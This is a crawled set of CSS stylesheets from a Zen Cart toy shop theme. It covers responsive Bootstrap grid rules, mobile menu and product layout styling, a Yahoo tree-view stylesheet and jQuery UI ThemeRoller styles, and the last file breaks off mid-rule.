.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12, textarea.span12, .uneditable-input.span12{width:710px;} input.span11, textarea.span11, .uneditable-input.span11{width:648px;} input.span10, textarea.span10, .uneditable-input.span10{width:586px;} input.span9, textarea.span9, .uneditable-input.span9{width:524px;} input.span8, textarea.span8, .uneditable-input.span8{width:462px;} input.span7, textarea.span7, .uneditable-input.span7{width:400px;} input.span6, textarea.span6, .uneditable-input.span6{width:338px;} input.span5, textarea.span5, .uneditable-input.span5{width:276px;} input.span4, textarea.span4, .uneditable-input.span4{width:214px;} input.span3, textarea.span3, .uneditable-input.span3{width:152px;} input.span2, textarea.span2, .uneditable-input.span2{width:90px;} input.span1, textarea.span1, .uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:30px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px;} .span12{width:1170px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1130px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12, textarea.span12, .uneditable-input.span12{width:1156px;} input.span11, textarea.span11, .uneditable-input.span11{width:1056px;} input.span10, textarea.span10, .uneditable-input.span10{width:956px;} input.span9, textarea.span9, .uneditable-input.span9{width:856px;} input.span8, textarea.span8, .uneditable-input.span8{width:756px;} input.span7, textarea.span7, .uneditable-input.span7{width:656px;} input.span6, textarea.span6, .uneditable-input.span6{width:556px;} input.span5, textarea.span5, .uneditable-input.span5{width:456px;} input.span4, textarea.span4, .uneditable-input.span4{width:356px;} input.span3, textarea.span3, .uneditable-input.span3{width:256px;} input.span2, textarea.span2, .uneditable-input.span2{width:156px;} input.span1, textarea.span1, .uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}

/*Revelation Zen Cart Framework*/
/* Large desktop */
@media (min-width: 1200px) {
    #categories-menu-small {
        display: none;
    }
}
@media (min-width: 980px) and (max-width: 1199px) {
    #categories-menu-small {
        display: none;
    }
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    #mainSection {
        width: 100%;
        margin: 0;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    .contactEntry { 
        display: block;
    }
    .contactDetailsWrapper  {
        text-align: center;
    }
    #scroller ul {
        height: 200px;
    }
    #scroller ul li .price {
        display: none;
    }
    #scroller ul li {
        border: none;
    }
    #scroller ul li a {
        font-weight: normal;
        font-size: .9em;
    }
}
@media (max-width: 979px) {
    #navMain ul li a  {
        font-size: .8em;
    }
    #slideshow {
        margin-top: 20px;
    }
    #categories-menu {
        display: none;
    }
    #categories-menu-small {
        margin: 0 20px;
    }
    #topMobileMenu {
        display: block;
        padding: 12px 15px;
        background: #409F89;
        border: 1px solid #d6d6d6;
        color: #ffffff;
        font-size: 1.3em;
        font-weight: bold;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #topMobileMenu.collapsed:hover {
        background: #409F89;
        color: #ffffff;
    }
    #topMobileMenu.collapsed {
        background: #eeeeee;
        color: #444444;
    }
    .headerCollapsible {
        position: absolute;
        border-left: 1px solid #eeeeee;
        border-right: 1px solid #eeeeee;
        color: #444444;
        top: 0px;
        right: 0px;
        padding: 6px 12px;
        cursor: pointer;
        display: block;
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;        
    }
    .headerCollapsible:before {
        content: "\f068";
        font-family: "FontAwesome";
    }         
    .headerCollapsible.collapsed {
        background: #ffffff;
        color: #444444;     
    }
    .headerCollapsible.collapsed:before {
        content: "\f067";
        font-family: "FontAwesome";
    }    
    .headerCollapsible:hover {
        background: #409F89;
        color: #ffffff !important;
    }
    #mobile-menu li {
        position: relative;
    }
    #mobile-menu li a {
        display: block;
        padding: 6px 12px;
        background: #ffffff;
        border: 1px solid #eeeeee;
        border-top: none;
        color: #444444;
        font-size: 1.2em;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #mobile-menu li a:hover {
        background: #409F89;
        color: #ffffff;
    }   
    #mobile-menu li ul.hasSubCat {
        margin: 0;
    }
    #mobile-menu li ul.hasSubCat li.level1 a{
        padding-left: 25px;
    }
    #mobile-menu li ul.hasSubCat li.level2 a{
        padding-left: 40px;
    }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    #mobile-menu li a {
        font-weight: normal
    }
    #mainSection {
        width: auto;
        margin: 0;
    }
    .productInfoRight {
        margin-top: 20px;
    }
    .productList {
        padding: 20px 0px;
    }
    .productList .listingProductDetails {
        text-align: center;
    }
    #indexProductList .grid-list {
        float: none;
    }
    .productsGridWrapper .gridItem {
        width: 46%;
    }
    #indexProductList label.filterLabel {
        display: none;
    }
    #indexProductList #filterForm {
        text-align: center;
    }
    #navSuppWrapper {
        text-align: center;
        margin-bottom: 10px;
    }
    .socialMedia {
        float: none;
        text-align: center;
    }
    h2.centerBoxHeading {
        padding-right: 60px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    #textGreeting {
        text-align: center;
    }   
    #navMain ul {
        float: none;
    }
    #navMainWrapper {
        border: none;
    }
    #logo {
        text-align: center;
        float:none;
    }
    .search-top-header {
        float: none;
        text-align: center;
        margin-top: 20px;
    }
}
/* Landscape phones and down */
@media (max-width: 480px) {
    .nav-tabs {
        margin-bottom: 10px;
        border-bottom: none;
    }
    .tab-content {
        padding-top: 10px;
        border-top: 1px solid #d6d6d6;
    }
    .nav-tabs > li {
        float: none;
    }
    .nav-tabs > li > a {
        display: block;
        width: auto;
        padding-top: 8px;
        padding-bottom: 8px;
        line-height: 20px;
        border: none;
        background: #fafafa;
        color: #666666 !important;
        margin-right: 0px;
        position: relative;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        font-size: .9em;
    }
    .nav-tabs > li > a:hover {
        background: #e6e6e6;
        border: none;   
    }
    .nav-tabs > li > a.first {
        border: none;   
    }
    .nav-tabs > li > a.first:hover {
        border: none;   
    }
    .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        border: none;
    }
    .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        background: #e6e6e6;
        border: none;
    }
    .nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
    }   
    .productInfoRight {
        text-align: center;
    }   
    #productAttributes {
        text-align: left;
    }
    .qty-box {
        margin: 10px;
    }
    .button, input.button {
        margin: 10px 0;
    }
    .productsGridWrapper .gridItem {
        width: 100%;
        margin: 20px 0;
    }
    .navSplitPagesLinks, .navSplitPagesResult {
        float: none;
    }
    .breadcrumb span.start {
        display: none;
    }
    fieldset input.m-wrap, select.m-wrap {
        width: 150px;
    }
    .alert {
        display: block;
    }
    .media .pull-left { 
        float: left;
    }
    .big-control-nav {
        display: none;
    }
    .big-direction-nav .big-prev {opacity: 1; left: 10px; top: 40%}
    .big-direction-nav .big-next {opacity: 1; right: 10px; top: 40%} 
    #manufacturersIndex {
        max-width: 234px;
        margin: 0 auto;
    }
    #textGreeting {
        font-size: .9em;
    }
    .search-top-header input[type="text"].m-wrap:focus {
        width: 200px;
        border: 1px solid #409F89 !important;
    }   
    #categories-menu a {
        font-weight: normal !important;
        font-size: 1.1em !important;
        border-bottom: 1px solid #ffffff !important;
    }
    #checkoutShipping .button, #checkoutPayment .button{
        padding: 0 10px;
    }
    #productMainImage img {
        margin: 0 auto;
        width: 100%;
    }

}
@media (max-width: 479px) {
    #slideshow {
        display: none;
    }
    #cartContentsDisplay .cartQuantity input.m-wrap {
        width: 20px !important;
    }
    #checkoutShipping textarea, #checkoutPayment textarea {
        width: 180px
    }   
}   
/*Very small phone*/
@media (max-width: 320px) {
    fieldset input.m-wrap, select.m-wrap {
        width: 120px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 188px;
        margin: 0 auto;
    }
    .button {
        margin: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_tree.css
body_size: 2049
content:
/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */

/* first or middle sibling, no children */
.ygtvtn { width:1em; height:20px; }

/* first or middle sibling, collapsable */
.ygtvtm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, collapsable, hover */
.ygtvtmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable */
.ygtvtp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable, hover */
.ygtvtph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* last sibling, no children */
.ygtvln { width:1em; height:20px; }

/* Last sibling, collapsable */
.ygtvlm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, collapsable, hover */
.ygtvlmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable */
.ygtvlp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable, hover */
.ygtvlph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Loading icon */
.ygtvloading { background: url(../images/menu/loading.gif) 0 6px no-repeat; width:1em; height:24px; }

/* the style for the empty cells that are used for rendering the depth 
 * of the node */
.ygtvdepthcell { width:1em; height:20px; }

.ygtvblankdepthcell { width:1em; height:20px; }

/* the style of the div around each node */
.ygtvitem { border: 0px solid grey; }  

/* the style of the div around each node's collection of children */
.ygtvchildren { }  
* html .ygtvchildren { height:1%; }

/* the style of the text label in ygTextNode */
.ygtvlabel, .ygtvlabel:link, .ygtvlabel:visited, .ygtvlabel:hover { 
    /*
    margin-left:2px;
    text-decoration: none;
    */
    font-size: 11px;
}

.current { font-weight: bold; font-size: 11px; color: #FF0000;}




--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/modern/css/ui-lightness/ui.all.css
body_size: 20338
content:
/*
 * jQuery UI screen structure and presentation
 * This CSS file was generated by ThemeRoller, a Filament Group Project for jQuery UI
 * Author: Scott Jehl, scott@filamentgroup.com, http://www.filamentgroup.com
 * Visit ThemeRoller.com
*/

/*
 * Note: If your ThemeRoller settings have a font size set in ems, your components will scale according to their parent element's font size.
 * As a rule of thumb, set your body's font size to 62.5% to make 1em = 10px.
 * body {font-size: 62.5%;}
*/



/*UI accordion*/
.ui-accordion {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	border-bottom: 1px solid #cccccc;
}
.ui-accordion-group {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	border: 1px solid #cccccc;
	border-bottom: none;
}
.ui-accordion-header {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	cursor: pointer;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-accordion-header a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	display: block;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em .5em .5em 1.7em;
	color: #1c94c4;
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
}
.ui-accordion-header a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
	color: #c77405;
}
.ui-accordion-header:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.selected .ui-accordion-header, .selected .ui-accordion-header:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
.selected .ui-accordion-header a, .selected .ui-accordion-header a:hover {
	color: #eb8f00;
	background: url(images/ef8c08_7x7_arrow_down.gif) .5em 50% no-repeat;
}
.ui-accordion-content {
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	font-size: 1em;
}
.ui-accordion-content p {
	padding: 1em 1.7em 0.6em;
}






/*UI tabs*/
.ui-tabs-nav {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	float: left;
	position: relative;
	z-index: 1;
	border-right: 1px solid #cccccc;
	bottom: -1px;
}
.ui-tabs-nav ul {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
.ui-tabs-nav li {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	border: 1px solid #cccccc;
	border-right: none;
}
.ui-tabs-nav li a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	font-size: 1.1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em 1.7em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-tabs-nav li a:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.ui-tabs-nav li.ui-tabs-selected {
	border-bottom-color: #ffffff;
}
.ui-tabs-nav li.ui-tabs-selected a, .ui-tabs-nav li.ui-tabs-selected a:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	color: #eb8f00;
}
.ui-tabs-panel {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	clear:left;
	border: 1px solid #cccccc;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	padding: 1.5em 1.7em;	
	font-size: 1.1em;
}
.ui-tabs-hide {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}





/*slider*/
.ui-slider {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	border: 1px solid #dddddd;
	height: .8em;
	position: relative;
}
.ui-slider-handle {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	position: absolute;
	z-index: 2;
	top: -3px;
	width: 1.2em;
	height: 1.2em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #cccccc;
}
.ui-slider-handle:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-slider-handle-active, .ui-slider-handle-active:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
.ui-slider-range {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	height: .8em;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	position: absolute;
	border: 1px solid #cccccc;
	border-left: 0;
	border-right: 0;
	top: -1px;
	z-index: 1;
	opacity:.7;
	filter:Alpha(Opacity=70);
}






/*dialog*/
.ui-dialog {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	border: 4px solid #dddddd;
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
}
.ui-resizable .ui-resizable-handle {
	display: block; 
}
body .ui-resizable-disabled .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
body .ui-resizable-autohide .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
.ui-resizable-n { 
	cursor: n-resize; 
	height: 7px; 
	width: 100%; 
	top: -5px; 
	left: 0px;  
}
.ui-resizable-s { 
	cursor: s-resize; 
	height: 7px; 
	width: 100%; 
	bottom: -5px; 
	left: 0px; 
}
.ui-resizable-e { 
	cursor: e-resize; 
	width: 7px; 
	right: -5px; 
	top: 0px; 
	height: 100%; 
}
.ui-resizable-w { 
	cursor: w-resize; 
	width: 7px; 
	left: -5px; 
	top: 0px; 
	height: 100%;
}
.ui-resizable-se { 
	cursor: se-resize; 
	width: 13px; 
	height: 13px; 
	right: 0px; 
	bottom: 0px; 
	background: url(images/222222_11x11_icon_resize_se.gif) no-repeat 0 0;
}
.ui-resizable-sw { 
	cursor: sw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	bottom: 0px;  
}
.ui-resizable-nw { 
	cursor: nw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	top: 0px; 
}
.ui-resizable-ne { 
	cursor: ne-resize; 
	width: 9px; 
	height: 9px; 
	right: 0px; 
	top: 0px; 
}
.ui-dialog-titlebar {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	padding: .5em 1.5em .5em 1em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border-bottom: 1px solid #cccccc;
	font-size: 1em;
	font-weight: bold;
	position: relative;
}
.ui-dialog-title {}
.ui-dialog-titlebar-close {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
	position: absolute;
	right: 8px;
	top: .7em;
	width: 11px;
	height: 11px;
	z-index: 100;
}
.ui-dialog-titlebar-close-hover, .ui-dialog-titlebar-close:hover {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close:active {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close span {
	display: none;
}
.ui-dialog-content {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	color: #333333;
	padding: 1.5em 1.7em;	
}
.ui-dialog-buttonpane {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: left;
	border-top: 1px solid #dddddd;
	background: #eeeeee;
}
.ui-dialog-buttonpane button {
	margin: .5em 0 .5em 8px;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-size: 1em;
	border: 1px solid #cccccc;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
}
.ui-dialog-buttonpane button:hover {
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-dialog-buttonpane button:active {
